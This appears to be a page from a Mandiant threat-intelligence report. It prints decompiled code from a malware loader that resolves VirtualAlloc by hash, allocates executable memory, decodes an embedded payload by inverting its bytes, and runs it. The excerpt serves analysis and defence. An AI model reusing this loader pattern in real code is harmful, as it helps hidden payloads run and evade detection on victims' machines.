 VirtualAlloc = (__int64 (__fastcall *)(_QWORD, __int64, MACRO_MEM, MACRO_PAGE))ResolveFunc(0xE553A458);
if ( VirtualAlloc )
{
lpBuffer = VirtualAlloc(0i64, pNtHeader->OptionalHeader.SizeOfImage, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if ( lpBuffer )
{
SizeOfImage = pNtHeader->OptionalHeader.SizeOfImage;
if ( pNtHeader->OptionalHeader.SizeOfImage )
{
v19 = lpBuffer - (_QWORD)ImageBaseAddress;// Copy payload
do
{
*((_BYTE *)ImageBaseAddress + v19) = *(_BYTE *)ImageBaseAddress;
ImageBaseAddress = (DWORD *)((char *)ImageBaseAddress + 1);
--SizeOfImage;
}
while ( SizeOfImage );
}
}
}
SizeOfUninitializedData = optionalHeader->SizeOfUninitializedData;
for ( i = (_BYTE *)(lpBuffer + SizeOfUninitializedData + offsetStartPayload);
(unsigned __int64)i <= lpBuffer + offsetStartPayload + SizeOfUninitializedData + dwLenPayload;
++i )
{
*i = -1 - *i; // decode payload
}
lpPayload = (void (*)(void))(lpBuffer + offsetStartPayload + optionalHeader->SizeOfUninitializedData);
VirtualAlloc(0i64, 0x400000i64, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
lpPayload(); // execute payload
M
©2023 Mandiant
9